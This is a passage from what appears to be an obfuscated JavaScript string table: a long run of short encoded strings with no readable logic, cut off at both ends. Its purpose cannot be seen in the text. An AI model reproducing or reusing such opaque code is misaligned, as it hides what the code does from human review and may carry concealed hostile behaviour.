71+WRJcPs0','h03dRbxdUa','a8oXCfyx','f8kistlcGq','wtNdUCo8wq','r8kGt8kKWOS','W6XrWQVcLei','W7RdUmofWQlcSG','W4DbAXNcUW','WOuiW5vDtq','bmoAxe4v','WRXms8kwWRS','W7JdP8oWW4mO','W4/cNCkiW5qD','W4DEAqtcSq','W4L9W63dOr0','WRXhzX/cMa','A1XZW41A','W7XGWQ7cTZu','BmoqACoEWRC','WPXZxmkTjq','l8k/WPXmW5i','WOWZWRVcGhC','qmk1W7yqW7K','W4HdAGhcQW','hSoFWRpdN3y','W5lcImokrCoA','ffStWOOj','v8krka7dIq','bCk5WQZcLmos','W4ddKSooWO7cMW','WQJcN8kGW7G7','uuitW4Pu','W4CJWQzvlq','W55+W5jmWRO','W79ygxRcMa','WOTRsmkIpW','W4nImX/dSa','qdVdRmoswa','W5XKW5WLWQS','zmktW5GSW6y','imkHWOJcMCos','W4j+bmkFeq','WR8CW55XCG','WOZdKf3cT1i','awz2W5VdTa','gmkHWR7cHSow','wCk4zmkQWQe','W5HEzSkqeq','A14LW405','ewvsW77dNa','W4e9WOzSWRi','os8+Amk8','m8odWRFdUee','abVdV8oWsq','r8k0W7yIW4i','WQlcICovqmo9','t8kLz8kYWRy','BfLmr8oC','W4KYWP14WRa','W5W2WO5VWRy','WRtdOmk/B8oe','W7bgWORcLYi','vCkqnWNdIa','W7NdQSoNW5m3','j8odWRtdOee','W5OAWPxcJI8','ignmW6/dSG','evmsW7tdSa','h8k7fXtcKq','F8kjW5C2W7m','W6FdOmkBWR/dPW','nW/dNmkklq','WOb3smkWia','kZuLE8kG','kCkHeqFdGG','l8kJWRn0W5O','F8kQW781W5i','s8ofx8kMWOm','nmoZWP7dO8kA','W6nBWPhcSYu','bGBdVCoIrW','W6xdQmoXW5i7','Bt/dK8kklq','W7ddVCkAWQ3dUq','gmkXcr7cIG','W7rSpL3dSG','qmkzWPRdU8ka','W54htmkeW6e','WPWhW4r1qG','WO8KWRJcKhi','WP9HA8k5hG','W4ldRCkzWPFdMa','tIbjWP43','W4LMW63dOrm','WP7dJwNcLuG','W5GIWOr6WR8','bCosuL0l','zmoJtZFcUW','WQ3dSCk3D8ou','WPO4WOVcS3W','A8keuSkIWRO','W4XSWPxcK2C','W4jkArxcQW','W68SWOD3WOK','WRW0A8kVW6e','WPbGwCkSkG','WRzoWOBdJrW','sCo5nqpcTG','WO93W6xcRtu','W7feWPbqfq','W7H3WO7dIdK','D1fjuSoC','WQBcNJddN8oB','WPpdMSkPWQhdHG','w8ojBspcSW','rmoMW43cJq8','W5xdS8kTo8ok','WPBdH0tcU1e','WQH3WOZdKZu','mrpdUCoclq','W41PW6RdUG8','WOfMWQFdKIe','W5JdHSojWPNcNq','n8oQWOhdU8kE','W4ZcPmo/WRFcNW','tmoQWOnWtG','mc84z8kY','DSo8vc7cOa','W7VdTfVdNSo8','B8omW57cLZW','FCkgW582W7S','W59gEmkzhG','W5aOCmkGWOu','nNzzWRFdSa','qZVdTgiu','W7FdSmkgWR7dVq','ls0NBSkY','s8kanG7dLW','WR08W4LEoW','W61Gd2BdIG','W7XeztdcRq','W43dVSomWP/cIq','wqRdTqKc','W5fvBSkcfG','W7i7WOH6lq','hNZdPWNdPG','BSkDW4aRW7u','h8kyWODiW6m','WOffAmkpkG','W7HKW4ddMNe','fcuQW7eV','q8oHW5dcIHW','WRPOW7JdSuq','omkiWOlcIWq','ota0A8k8','D8kjd8kbW6G','FmoVrZlcQG','dKJdOJpdOq','W4f5WOdcLG0','W5uLzSk1WOq','lLZdRmozW54','W6e5WQnEmG','W4rAW7uMWQq','EcSpuHS','WPqFW4TXrG','W55IW7xdTWi','W5WPWPjOWRm','tCk5WOZdI8kX','iJCHCSk/','wmoTsZRcRW','BCk6m8kqWRm','B8khW5SKW7q','rmk4WR/dIxy','i8kjxmkZWPy','W4KHCmkLWOC','W7TLWRhcPsS','W6/dPSkFWR7dUG','W6j5gxxdGa','zSo3rZ3cJa','zYymsGu','WQu8WRjRFq','W58BzmkvWOu','jSo3WPpdS3y','l8kHdZFcQq','W4NcPCoor8o0','WQjZW41pxG','h8kYjY3cNG','zG3dMaCw','u8kAWPNdUmki','W4y/WOLYWRK','W6FcVmoJsCoG','W4bgW6BdRLW','o8kdWRRcJIi','WPaGWQFcK30','Bmo+W7aAWO0','BSkVBCk6WO0','tbO0WO43','ydq/WPeP','W4VdImkrlmo2','W78LWPf4iq','qCkAW70xW7u','ArKgWPCz','tSkodSk/WQu','rSkyvCkZWRS','W7VdV8knWRNdPW','EZeYWPO1','W5tcJmkIW5Wd','fSk4WQpcI8oS','FsldOCoaqq','W7bdW6hdNIW','wCokWRHSwq','W4LJW7JdTYO','FH3dVa4B','trNdPbyh','W5TAW7BdMIG','gKhdTSokW4q','W7NdO8kyWRldSW','xejVymoD','W7hcO8oJrSo4','lMTiW7pdNq','WO7dJexcOva','WPGYWRVcGgW','pmkgWPToW6a','WOS2WRlcKNy','W6FcRKJcU3W','amo/u1mh','FY8ksr4','WPX9rCk2ia','tCoswHxcRa','WR82WRNcNhq','WQbfWO7dMXK','W7pcVSo3z8ob','sI7dKJ84','WOxcM8k+WPtdVa','W77dQmo+W5G7','gLtdUHBdSG','lZCWECkI','WR7dH0lcPwS','tKeuW5rr','hSkvWPP5W64','pNZdTctdLG','W55dCmkaha','WRJdTSk0zSou','nuD9W5tdUW','pCkpWOlcTN8','W6zJWQ7cSc8','W6nTWQ/cRcO','vCo1WRNdRCkS','BsSdAXe','eW/dQ8o1tG','W4LfW7TDWOa','wHZdOW8i','nKWTCmkV','W6RcMmookSo7','EdxdPCoFsa','ymk4WRKJW78','eSkYWQ7cHCoy','WQRdUCkEeSkz','BmkMumkvWPO','aCouq1Wa','FJiywau','W4vFC8kaaW','pSofuInT','W57dICkToCod','ySkXCSkT','c8kZWRNcJCog','WQNdS1/cGgW','W4iZzSk/WP4','Bd4nwGS','vCoIW5hcGHG','zCkeBmkOWRi','W7L1agNdNa','W5LaW7DCWO4','W5pdO8kpW7ia','ke5eW43dTG','WPFdO8kgWRLl','cmk5WRLOW6W','vSkreq7cTG','cvldQSoOW7S','WRPgW6VdNfW','W50YA8omWOK','WPzwW7ddOau','p8k1WORcIci','EmkvW4K3W6u','W5ldNCkFkSoN','WQHtWPVdIse','W5e8WOf1WR4','mCoiWQhdQCkT','dSk7mb3cHW','DeGfW4vP','smkyoWxdIa','AX7dQX0i','W69gW5y','dSoIvhC2','W55BW6tdRv8','W7RdUSo+W5qO','W6KSWO1zaa','WQKQEmkhWP0','dSkUWQtcICoA','WRBdQ8k5Emoy','W4FdISkTmCo4','W5TeW7BdVKy','W6XeW43dNdS','Bt4Cwqe','W4ZdKmkXWRRdLW','W45TW7ddVHm','vCkzWOVdR8kg','DxbsBCoh','qCkRiCkWWOK','kSoeWQddRv4','WORdHfNcSvS','WRfSW7tcNra','W68+W6vaWPa','r8k/CSkHWRq','W6b8WPpcHcK','W57cGSkfW44f','DufFzCoi','W4PxBblcSW','W4tdUCktWPpdMW','qCoOW57cMqa','W5FdG8ouWOdcJG','WQpdS8kSCSoi','W43dLSkQu8ob','W5PsW6xdQK4','BtGRWPW+','tMbasmoL','W5xdTSkQs8oO','W70QWPzKiW','W4WZWOLZWRq','W67cOmo3rCo8','WPSiW5H0wG','lKpdTSo1W70','dmkhWP9wW7e','WOtcK8ovW5yy','CtpdUCoiAa','W7NdQmkmWQ46','d8oxE0en','W5hcNSkjW44o','WQHhWPldLW0','WOJdHLJcSvG','xY/dPCoMmG','W6RdO8kwWQBdPq','WOyrW5vPua','WPuvW5rRtW','zYtdJSkWxq','WPpdLv3cOLS','umkjnGRdIG','W5yjy8omW6e','d8ohr10t','WPldMLVcVKy','WR7dQmkIv8oy','W7pdOmkeWQtdTq','WP0JWRlcHh8','W67cI3ZdT8on','n8o3W4NdM3S','W7LoW6ZdPsy','aSkZabhcJq','umkQiSkTWPu','rCkPuSkCWOm','W4aUB8kGWOm','i8kUl2pdQG','y8o8urJcJW','nCoLWOBdTSkr','FcmVWPC6','W7tdK8oPWRFcJq','W4bhCmkucq','W4veBWdcOW','WO/dI1xdSSoi','udGtAsC','W4TgW65pWPW','W5/cRSkSW587','grBdOCoLtW','kCktWOlcLWG','hCoszcmq','g8oduuKp','eSofWPVdGmkm','jCoQWPxdRmku','W5hcGmkpW4ma','lmoeWOJcHxW','oSobWOVdM0a','W4ncW7rpWOu','W7ZdPmoZW5OV','nCoxW4NdV1W','a8kWWPXmW6a','h1VdO8oQW64','tvynW4nb','s8k5ACkOWQu','cSk4cIZcJW','W6LCEvZdNG','W5e4AmkIWPO','W7bxyZVcOG','W5HtW6JdVeS','WO3dSvZdGCou','lSkkibFcVq','WPTNWPtcGvC','CZ3dSSoewa','WOBdQuZcUx0','mJ5RWRW0W6XvW73cQSo5gCoo','WQ/dI0lcNfm','mNRdN8o/W6W','WPv/s8k9la','WQKMsSkzW7q','mmkdWPpcLXi','DJiHWP0I','WOxdT2VdRSoi','W7tdKmk/WQ3dPq','uSkemW7dIG','y8omW43cKWW','j8k+WRNcH8ov','W4rzACkhaa','W6f9WRVcRcG','WPv9wSk4lW','W7hdSCkEWQddPa','WPtdO1tdH8oj','W7GbdLldVa','bW3dOSo1sG','mKfZW5ddTq','w8o0W47cLrC','WOZdKuRdLmos','W4xdHSkOWPpdMa','WRNdSCkTBmof','WPldUSkIvmoD','WOi8WQZcMMu','Cd4vwXi','yLPFuSoF','DCoGWOzezW','W7FdQmorWRRcVW','dCk5bsZcPq','WRjoW5dcS3K','WPvSt8kJoq','ySkudwldNG','vqawz8k8','W5pdKSkFpSo4','W5NdR8oBWPdcJa','W5ldISkbk8oZ','W4zuW7FdQfe','WQ1eWO/dIWe','W5ZdGmkum8oK','nevLW4ZdPa','W5hcOSkZW4f4','vmkwWO3dRSko','g8kuWP9aW7a','W4i+WOjWWQS','tCoRtWdcTW','WRKDWPhcTey','FSoWrYZcSa','y2auW6bd','tJyqWPWX','W5tdGSkbjmoL','W7bYBJJcNW','WOFdINhdOSoP','W6VdUmowWQ4S','wdW7Ary','WP1Vs8k9pa','hSkfWPNcLqq','msGGAmkM','W7P4W6DNWPa','WP19xCk6pG','W7lcG8ktW5m3','laxdSmoEvW','W7TTnGRcVq','j8klWOhcJXi','DCkAWPNdV8km','eSogWPtdUmoJ','B8khW4y5W6u','W6dcKsRcPCkPWPhcRSk4W5BdG8otda','WOewW69uEG','WQvrWQRdOGy','W5LiW7jkWPe','W51rW6BdU0a','bXldT8oYvq','W7HTaNldGq','AJKIWPS8','W7KUWOzKja','fmoLWPRdQmkv','W5O1W6rQWP4','W7dcOSoJt8o5','d8otx1Oz','WRtdTSkICSkY','W7TgtSkglW','eK7dUCoIW6O','q2TMWQbh','wSkztSkHWQS','qSoHWR3dTcW','fCkXWRJcNSol','wCkiWP/dQmkg','Fs8OWOCX','W7VdKSofWRxcVW','DYuquX0','EJtdUSooxW','q8oJCJFdMa','W4pcH8knW54f','W4emWQTqoG','WP1LrmoaoG','evRdUCoHW6K','imkmWQldOmoH','sCoCW4X2uG','gmkPWQFcRCo3','lISGBCkN','rSoBWRfatq','AuaVW5Pf','WQvoWRVdV20','d1JdO8o8W68','tSoBWRbQuq','BCo8rZNcRG','FY0XWOW+','WRtdSCkVyCog','W5hdL8kbt8om','hSoir1af','W6tdSmktWRddQG','Et8IWPOR','wmoPubxcTG','W71LutBcIa','W5BdQ8k3WPldTG','EmkvW75nW6y','yCoKtJdcOq','WRhcICovzSo+','o8oZWQBdISkm','W7ZdL8kfWPtdHG','zmkvWQJdUSkp','W4DCAXNcSa','lGSzzmkw','C8k1matdTW','dZOwy8kL','gvhdR8o7W64','euddICotWPy','WObGxCkUpG','cSkSWRZcMSot','WP1SzCkEpG','waddQrWc','W5nDDGxcVq','o1BdUbZdGG','WOHBWO3cUxq','oCkoWPFdO8kN','oSoVWP/dQSku','qmoLW47cNrC','W57dJ8oXW49x','bLbYW6JdKG','t8krpb7dIW','ymowBtBdJq','f1ZdGGxdGG','W5FdLCkak8o3','keavW5HR','WPddLSkWW47cNa','W7VdT8k9WOFdLW','DSoXtZRcTq','bCkXeq3cKG','msy+BCkM','vmk1iSk9WOO','esZdGmoyvG','ySossIxcUG','WRDiFCk4iG','i8kYWQVcVCoQ','W51oECkxaa','W44SzCkGWOy','ruO4W7Xt','WPeUWPpdRWy','zcOkvHS','oCkYWRxdVSko','sSkYEmk9WQa','kc8KtCkw','q03dU8omjW','W7j5fh/dIG','ySomWQJcJaS','W4XzW7NdPea','dSodWQldTSkn','xG/dQX4e','W7bgb1tdNa','W6tcGmoesCkv','W7JdQCouW5uS','WQJdSmkHDSox','WQXgE8k1iq','wSkOnCk8WOy','W7fKWRJcQsa','fmkAWPL9W6u','WOxdMfVcULy','WQ9oW5dcPLa','zCkopatdSq','tXVcNqGw','W4RdRCk9WPZdNa','WRxdP2lcPe8','pZu7A8kZ','W5nJW6NdUqC','WOxdLLRcLvO','W41IW63dQqa','W4CiWPnUwG','WO/cRKdcSxW','rZVcNrKh','ymkoCmk3WQm','W44EWRKsWP8','W7lcOSoNsSoN','nmoEWQ/dQKm','mYPEW5ldSG','WPFdGNJcNfO','rSkcC8ktWO0','D8klhW3dRa','mKD3W5ddQG','y18VW5Hi','esBcJJldLG','ACoHvdhdJq','WO/dI0NcRve','vmkdW5lcIXO','EXVdTmocra','rmkyoY3dGa','WR7dOx/cLve','BLbCrmoi','W67cI07dTmoy','vuCAW49a','DZyTWOC5','k8opWOBdPtK','W5ddISo9W6ul','W7C6WPb/lG','WQBdOxNcHL0','W5LMW7BdTaa','W4XDyCkxaa','WRrxWPBdJr4','amorvvys','bwddVmoRW4q','W657gMldHG','WPPQtmk3iq','W5NdU8kpWP3dLq','xmksW5OMW5C','F8kCW4mHW7W','zmkEWR05W6W','cfJdOHpdSa','WRBdThhdNSoi','erFdVSo0qq','WRm8W6H+wq','dSk9WQVcMmoA','WRZdSeVdUmo6','W4jcW6xdRKC','gmkSWQ3cGSow','W6m4WPn+jW','nSk8e8kXWOe','s8kNlCk8WP4','WP0kWPj2ja','EZddSmopwq','W4jrW7fyWOO','WPOIWQNcLwa','h8orlvvT','W7BcKSk5WRBdGq','fmoyruii','WOykW4X6wW','WRZdVCovqmo9','WRCjC8k4cG','W7ZdQ8owW4Sn','xL0qW4Ld','W5qGEmk4WP4','gCo/WPLqW7O','W4hdJSohWOpcGW','vHNdKJWj','WPueW519rW','q3OFW7LN','WOWSWP/cMhC','W7r4h3xdGG','oCoBW7BcJ8kj','t8kvmrJdMG','ncCKzCkT','lCkVbNBcQq','uCo1WQ3dQhG','xCkOWQ/dVSkQ','Fr4/Bqu','WQrwWOZdKGa','Cv88W7TO','vbtdQqGE','faysymkd','W4zfW6ZdSeC','WQnhWOBdGGu','W5e7y8kIWPy','W45LW6/dNGm','W6uGWOzRpq','smoxwCktWRu','ituGACk4','wmk7AmkPWQu','W5PuW6/dUfq','WPKXWQBcO2u','oc8YC8kJ','WO91nKxcQa','W7xdUmoWW5y9','qdOiWQSm','hCo3WOxdKNu','oCoeWQtdS0e','W6aHWOnQWP0','rCkUAmk2WRC','WRtdP8kZCmou','W6DPW4hdP1y','yJ/dGgic','CmoFW6NcTW0','W5S3WOX0WRu','W7ddMmk2emo4','W6f1gq7dLa','WPhcI1hdM8op','cmoIFwKn','W5hdTmkqWOddMG','W5ZdTSkmWOddMa','WPhdQLhdNmoF','W6ZdQSo9W4OS','q2CZW4bA','W5ZdI8kojmo0','WQTbWOFdGrC','bSkZWQ7cUSoJ','W4rmW7NdSKi','aG3dUCoJra','W7ldIf/cS3W','W6tdRmoWWRBdNq','W586WPahwG','o8oUWPZdUCkq','W6TBW6pdMWC','W6JdPSkzWPddNG','smkQoSk5WPy','WQVdOSk4zmom','kulcGCo1WOm','W68YWPSsWP8','FdtdUCoitW','WOHMx8kHkq','wmo7WO97ta','W7lcVmoMxSoP','W51XW7JdScS','DJpdL8opsG','lmohWQ/dVLO','tMbNsSkJ','WPRdPetdJmov','y8o3wt/cTW','W5ZdQCkrcCoq','FebEtmox','W5fjFCkega','AKvEq8oa','dCkTWQlcISom','WQL0tmkopW','gSoBqLmv','FrVdTmohsW','CtKsxsi','W7HNaMtdHq','n8ooWRpdINq','zeC0W7q5','W4bcCWdcUq','WQldP8kVACon','W5mMzSkVWO4','W5W3WPPKWQ8','WOLbWR/dSIe','d8ozreeq','W57dGCozWPNcGa','W7/cO8oJuSoM','W78pyCkrWQ4','W6r6WRBcTGK','t8ojtI3dMa','pmksubtdQa','ySo/sJ/cUG','WPiIWRhcPMa','omoaW4RcIJC','W4vtW7PAWOW','W4qUWP5RWQ0','WQHiWPNdIGC','WOGWW6L3fG','WOjfAmkpcG','WP4pW59OvW','FmkXW4ubW6C','dH/dVCoLvG','WOjUqmk4pG','W6iqwSkJWQC','W5zCW65nWOa','vLSwW5Xm','WOi5WQFcIwi','dGJdVSoGtG','W4/dR8kBWO7dMq','BtBdGSkklq','qmoSW4RcKWm','W6pdNCkFWQ3dJq','FdVdSSojtG','xCoaW4xcMwa','sCkekW7dMW','m8odWRhdV14','W6TJWPnOWOq','iJS9D8k1','xmkXW5GPW58','rSoNW5dcLr0','W4ldNSoiWPlcJq','fbNdV8oJqa','W4BdM8oyWPZcLG','W7zWWRJcRJO','WOO4WPJcRrm','W6VcUCoNxCo/','WPT3tCkPiG','W51ByrJcRG','gdpdQt3dLG','W5LAAmkecq','W4tdO8oPWPdcSG','W4DIW7RdOH4','W4nEW61oWOi','W5NdT8ofWRTx','W786WRnMwq','W59hsmkzcG','WR51smk2ba','W6yhrmkUWOa','W6/dUSkzWQZdOq','t8omW7lcU2a','CKtdL8oTW5u','eSoTWPtdO8k1','W77cVCoQtmoO','WPaBW4xdV2m','WRRdH3/dN8op','v8kblCoBWOi','WQjkWP/dLai','W43dJSkpo8oX','CcyqtWC','qmo9W57cKGO','E8o6W5ZcO3u','rmkOB8k3WQe','ESkxW5ugW5u','W4HdW6LdWOC','W7VdOCkzWQtdPa','W7pdPCowWRNcRG','umkOW59oW5C','W6JcOCoLrCoK','B3tdHYjR','fmoXWOhdPCka','xceGWPm+','vfOtW5Xe','nmopWQ/dRuu','tmkzvmkrWO4','yfHtsmou','bSojrK8g','WPhdMu3cS1a','W4RdVmoKW7mG','f8k+WOu2W5W','W5lcMSkrW5Gy','W4BdQCkeWPxdNa','WO9HwmkPmG','cwddM8oOWOm','ECk3WPxcKCoR','WQS2WPJcN3i','WPm7WQVcPfC','W6m6WOfodq','eq/dVmoqwq','W7LaWOZdSaG','tCoDWOTprG','BmkdW4K3W7C','zZGrsHS','W4fjW7XDWPi','aCocxvml','wmo1W4JcLrW','vSkOmmkZWOi','smk9FSoEWQ4','W7ddS8orWRNcJW','g8ogxfqs','neLTW5tdVG','W4riW6RdUuK','asaLWR4+','W6yjqSkEWPS','t8o9W5lcJbO','W5m0ECk+WPW','hSkXkZBcOa','ySkilMpcHW','fmobwLqh','WR/dKmo3hmov','WO5PqCkXka','l8oBWQ/dPLS','W4jaegFdVG','B8kYW4qcW4i','WQ4JwSkqhG','W4fxW6DQWRK','c8k1WQBcJ8ow','gmoHzwiO','WRTbxSkDnq','DCojW5VdVmk7WOxcLCoVCxaqaa','W5STWPn0WQu','WPGmW71RvG','jCozWQxdPu0','wa7dTbWy','W4BdPmkFWOhdMW','Bs0UWOGI','bGVdNSobva','zCo+wJBcPa','zSkWoqNdNW','W5yTESk7WO4','W69mggldIq','t0y8W7PJ','W6b/WQxcOJK','WPqpW40sra','x8obWQ9UsG','W47cJ8kQW5K4','WRlcNmkytCoE','W5Xjz8kEdW','W53dI8osWPtcJa','omkPwCkXWOW','W5S9WOrMWQS','fuVcJGldLq','WPShW5fDwG','bhhcLmoSW4m','bSklWPLiW7K','qbpdQH8x','qCkjWPZdS8kt','W4zJW7ZdNhe','qSktmXtdNa','vCkiomkqW7W','W4rfW7/dPuq','v8oiW5FdTZK','zZpdGsFdTa','duvyW6NdQW','W7yzW6LZia','eftdKJhdOa','xmkQCSkYWQ4','WPBdQZddTmom','evZdOXVdPG','wCo4W5BcLXK','WOq5WR/cN30','gHFdTmo/rG','oSoMWOpdG8ki','WPKxW5L7ua','W5lcUCoBC8oP','vgSsW711','W7lcVCo6smoM','pvNdTstdVa','WPVdTLBdKSoy','W6zFDZxcMq','c8oZWPtdNW','W6zxqXNcKW','W5ldV8kgWOhdNa','FSoGutRcQW','WRfUWRZdMX0','W4ddU8ovqmo9','W5ddVSkyWPhdNW','c8otWOBdGNK','emoUWOBdTCkv','tCk1WR7dMmkD','WPbYwSkHlG','o8o7W5ZcHxu','BmksmWhdLW','aCkRWQBcLmof','C8oJWRqAuG','WQTfWO/dHba','ubSzmqq','WPz1xCkRkG','W5/dGmokWPVcIW','xLSfW4Tf','W4LwW79DWO0','bNysW7VdGa','WOfVumk5ia','W7nIWQFcVYS','W4b9W7ldTqW','WOhdRfBdNSoF','ECkhW4yPW7S','WPddTe3cPu8','x8oSgWhdQW','hmozuKSe','bGxdPmoDvG','W58VWODUWRu','wSk6m8kxWQy','arCgWPSI','tCkAoXZdNW','tKitW5X2','W7D3a1ldMq','Es8IWOzv','WQldT8kVACof','W6H5W4KLWRG','W7qDWQH5hW','wY7cMmkLua','xSoQtZpcOG','W4XwW7LbWPe','W4yVBSkZWPW','f3yhW57cNq','WO3dHe/cSvK','WPShWPVcV1S','WOqMWRVcG3m','yY8cWQ0I','WQpdP8kVzmol','WPrKt8k8pa','wCoJW4pcGam','m1/dTN7dJq','W7P2WQ3cOsG','WP0hW5f0ua','dYJdK8oyBq','WQGYWP/cPvq','kCkgWORcJXu','eGWKAmkJ','WRDxs8kxlq','vSoCWRzZvW','WP4uWQRcNue','CmkNW4tdVmoz','ivLzz8kw','qv5ZW51Y','FK4+WO0/','bCkdWO3cQh8','W68dw8k0WQa','WOqcW5pcNNW','qmk5F8kQWQK','W47cMmooDSka','W6ZdQCkio8oN','W5yHF8k9WOa','xSoGW47cMae','W6HuW6LgWOW','aCkuWPHvW6q','W4aVzSk+WPS','WPT9r8kOpG','CNBdM8omW4W','WOqEW51RqW','WPldJ0pdMKy','W4bBg1ddHq','W53dICoBWPJcIG','W7LLex7dHW','WP/dPLVdL8oF','W51XW7xdTqW','W4PwtWBcLW','i8kYWPJcH8oN','cSkyfHpcSa','W5JcP8oNqSoP','W7TvWOLFWR0','W4FdHCoFWP/cNa','zs8owbG','quaEW5ra','WPZdQv/dNmoh','xSoGW6FcRGi','waddTWuF','W5HBFmkncW','WOmWWRlcNga','Dta9WPCJ','W7lcMSokuSo3','W5dcO8oPqmoK','W5hcLmkkW5aF','cCkqWODVW5m','W60AWRH0W5i','BYOztXu','wZ4mzGa','l8owqNOf','WPi2WRtcL3q','cfNdRbhdVG','eSozWQBcJ8k7','W5ldKSooWRlcMq','d8kYWONcOSk5','oIG/ymkT','W6yugX/dOW','ACoSwZhcPG','bLpdO8o2W6m','jSktWO/cJru','W7WJWQT7WRi','W6FdSmo1W4yP','WOuoW55OrG','W4jDW7XyWPS','W6ZcGmo3p8ka','B28hW55U','cfxdSSoPW7O','W4DxESkpda','W5ddLmkumCo7','uCoIW6FcQsy','W5yTz8kVWPW','WRJdUCk6z8og','rqantgG','h1BdQmoWW7u','W5PzE8kmca','W5uKzmk4WOq','W4BdMSorWO/cKq','W6VcUmoKv8o0','W4nWW6JdOqi','W6ZcTCo1tSkv','nSozWQhdVvy','umojWQzutW','aCkkWPRcGby','EmoJrJBcSG','W6e6WP1Viq','ar3dPSkFvG','W49ABmkgfq','WOBdQLVdLCom','W7zaW7/dNhe','WQieWRjFxa','BcJdSsKz','WPOPWQCsqq','c1VdLWBdTG','cs/dHSodAG','WPddHuBcSfe','vLDGBSou','efNdR8o0W68','W5q1FCkYWPu','W497mMxdPW','kfRdOSozW7S','oubQW5JdTa','W7LKCmk0gW','eLNdRqNdVa','D8oOW5hcRI8','W6RdV8oIW40V','DebwsSoe','WQKbA8kyWPu','WRziWPhdHa0','W4DmCmkzfG','W4bYW6NdLwO','aNz2W5ddPa','kSohxSoEWPW','E1Tjvmoe','aCk0WOf2W7a','W4JdM8ktlSo0','hCkSarhcIq','qmkozmk8WOC','WPO0WRBcOvK','ymkZWPXkW7G','WRXsESkWhW','W7ZdRmknW5VdNa','W7ddU8o3lmor','W7BdSmo1W5iS','WQuqWO3cNbS','W59vWOyLWQy','tmk5p8kWWPa','q8oOAHpcIW','omkQnt3cIG','hSoIWO/dH3i','WQ5tWR/cRtu','W6FcGSkVW4uL','AurEvmob','W5rNWPBdIWa','tSkzvmkrWO4','W7n/WRxcRIG','W5K9WPT1WRa','W6GTrSk/WPy','leisW7pdNq','W59zW5hdIsi','rmk5A8k0WRi','W4RdOmk1WOpdUG','WPTezSkXua','b8kaWPXoW70','t0ShW69y','v8kAkbZdKq','D8oFWQJcLY0','tCowWQPVuW','bmodrLWv','W5ldLSkxoSoX','W58TWOr3WRS','wSkAWPFdQmkb','oSkgWP7cHZu','cCo+WPRdQmkC','c8ohwMSR','W5y2B8k9WOq','vHJdSGew','wLjRBmof','WOCwW7nUuq','cmkcWPPlW7W','qujcqmoP','A8oXuYZcRG','BmkvWQNcOCoy','W7zKwCk0cq','uttdL8oztG','WPmsW5jPuG','W4bUACkdnq','vSknWP3dQCkt','tCkepaFdJG','W4rjW5BdUsG','WPRdHuZcTvy','W4XHlWRcVq','lCo4WP/dUCkv','omocl8kxWQy','WP50tmk1oq','WQytW5TTta','cCk/eZZcSq','W6b6WQ3cPYG','lYmXCCkG','W7nkAsFcKG','i8kZAmk8WOa','iCkxWPdcJry','WQKDWP/cO3y','oxzPW5ZdNa','W4OVWOD7WRC','W4FdSmkyWOBdHG','wmk9EmkOWQO','W7TsW6LEfq','eLpdV8o8W7C','W4XfW7TsWOy','W4PiBqZcOW','WQjxWOtdHGW','rmo6W4ZcMqK','gSoPufOL','W5RdNSo/W4KZ','WQhdTCkUymog','yt3dNY0c','s8kHzCkLWQO','sSoDWQ1Nuq','q008W6Ls','W7jJWRxcVJ4','FSojWQf7Bq','WOK7WRdcHNG','zSoJxt3cSq','W6NcU8oNsmo4','tSkvWOpdOCkx','CN7dPt/dMG','W5nCyrJcSW','zmkjW5i3W7G','W7JdJmoWWQ7dPW','y0uVW5rA','W63cU8oaD8od','b8kxWP9CW6i','WO9mav7dLG','sX4KWRCQ','tCobWRvLta','FwDjACou','WR3dUmk9E8os','W4SyWQvWWQ0','W6uLWOKriG','W5xcNmkrW4iy','rmoFWQTYsa','WOddPKRdMSoF','W7PPt8kulG','aCkHWQxcMSoh','W41IW63dOq0','sHBdObyk','nSkZWOVcJCoj','W4/dUmkqmSod','oSkuWP3cKXG','WO0VWQVcMgi','zCoIW4dcU3u','d8o9oeav','ACkuW4S2W6q','ebhdV8oLrG','tfOyW55B','xgGzW6ft','ELHfsmoi','W4HmWRZdIXm','hCojqfCo','ECkEW541W6C','WPi/WQZcOvC','eu3dSCoOW6e','WQXgWPpdJbe','W4HcW6LpWOS','EHegWRq6','avvhAmoy','vSkLmSkVWPm','WQ9iWORdIHW','tbZdOWGE','g8kCWOfpW7q','Ccissru','grJdT8o+sa','umoIWQPauG','WOZdVvldJ8oq','W5/dMCkVW5VdUq','W7NdRmkjWR/dPq','W6RdTCodW6eU','xrpdTaaf','F8oPFJddJq','qmk+WQ/cKCoR','mmo6WR3dQSo2','nmo7WR3cKf0','W7RcK8ovW6eY','EX7dPqqd','W4m6WP9XWRK','WRPxW7JdUgC','t8k9jmkGWP4','ySoZBblcUW','uSo8W4hcMX8','xX3dPWOi','W7T/BqdcNW','iYyMEmky','wqldQqGx','vCktWPJdR8kg','zYq2tGu','WQRdTCkEd8of','WPzWrCkZkq','W44VW63dULu','rCkuWRtdQmkm','W4zlW6hdTve','WRRdTuZdS8om','pSkFmrpcLa','W7BdP8kUW47dUG','W4ZdUCkOWP3dGq','mGWsvCoz','xay+vcy','W47dRCkAWPpdGG','W5ldSmkCWPFdKq','rCkHerBdTq','W5TAW7HoWPa','W5GXW7f4W5i','bsVcICoRqa','lHJcNmoJBG','xSofWQLPwq','WRXMWPpdStm','xttcMmkLBW','W6SOWPzSmq','ySkcfdBcTW','WO/dKu7cVKy','zcetsGq','cLChW43cNq','d1JdRmoIW6u','gLNdVSo2W7W','t8kOCmk0WQC','dftdQHRdOq','W7NdI8o8W7JcUq','W55uW7riWPG','W4VdNmoYW45x','W5vjubhcIq','qca+W4nT','W5hcMmkxW4eF','WPBdMeNcU0q','W7xdPSkgWRJdOG','WO/dRvJdNmow','w8oBWRT3va','W7JdKSkgWQhdPa','W5PpCmkDaG','W6rWWRxcTdO','WRJcI27dKSov','rSkAhdNdLq','dSk8WRJcJ8ox','W7SHWOvYjG','jCo/WQBdQfy','F8kdWPNdQ8ki','WPldRuNdJSoz','sKCtW5TA','W6DTdNldHq','W5lcR8oPDSoP','W5m3Fmk0WOe','W4ihxCk5WQy','x8klWO3dQ8kd','W4vpWPxcK2C','AduuW5Hn','W69KW5WLWQS','W77cQSo7s8oV','WPhdR8oYW6mw','fdhdKmoPsG','W7j3i2VdUG','W4dcICknW5az','qCkancpdNW','qdPwE8op','W5LizqZcVq','BdGOWPec','vmoxWRnGva','w3tdKrq/','gKFdQCoPW6e','vCocWRbQva','gsC1C8ky','a8k2WR7cM8oh','ESk6xmkfWOG','g8ohv1Km','sK0oW5Tv','h8kIWRNcQtq','mgFcNmoZyG','aSkxWObCW6C','WPhdKeZcPe4','tgKuW7TV','omocfCkuWRm','C8omW5hcJb8','W6nLax7dHq','rmopWQJcVbW','WRBdK8ovqCoZ','vwymW6Tq','WOKVWR3cNgC','qX7dQCofzG','mSoO